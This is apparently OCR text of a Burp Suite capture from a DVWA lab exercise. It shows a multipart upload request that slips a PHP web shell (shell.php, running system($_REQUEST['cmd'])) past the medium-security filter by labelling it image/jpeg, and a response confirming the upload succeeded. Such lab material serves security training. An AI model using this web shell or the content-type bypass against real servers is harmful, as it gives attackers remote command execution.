 Request
Pretty Raw Hex \n
5
6 Origin: http://192.168.32.101
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvijxgeubucB4gdNA
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.32.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=0c1af54c1a3f9ddf5bfc58ef90d0e392
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryvijxgeubucB4gdNA
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryvijxgeubucB4gdNA
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php system($_REQUEST["cmd"]); ?>
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
/>
63 </form>
64
65 <pre>
../../hackable/uploads/shell.php succesfully
uploaded!
</pre>
66
67 </div>
Search 0 highlights